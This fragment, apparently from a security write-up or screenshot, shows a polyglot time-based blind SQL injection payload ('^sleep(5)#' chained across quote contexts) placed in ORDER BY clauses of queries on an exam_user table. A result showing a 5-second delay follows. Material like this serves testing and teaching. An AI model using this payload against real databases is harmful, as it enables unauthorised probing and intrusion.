 1 select * from exam_user where id = 1 order by 11^sleep(5)#'^sleep(5)#"^sleep(5)#
2 select * from exam_user where id = 1 order by '11^sleep(5)#'^sleep(5)#"^sleep(5)#'
3 select * from exam_user where id = 1 order by "11^sleep(5)#'^sleep(5)#"^sleep(5)#"
Message Result 1 Profile Status
id username fromwhere price author
1 123 123 123 123
select * from exam_user where id = 1 order by "11^sleep(5)#'^sleep(5)#"^sleep(5)#" 5.002s elapsed